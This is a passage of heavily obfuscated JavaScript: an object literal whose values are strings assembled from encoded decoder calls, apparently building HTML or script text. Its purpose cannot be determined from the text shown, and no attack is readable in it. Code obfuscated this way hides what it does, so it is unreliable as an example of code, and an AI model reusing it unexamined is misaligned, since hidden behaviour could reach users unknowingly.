xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return 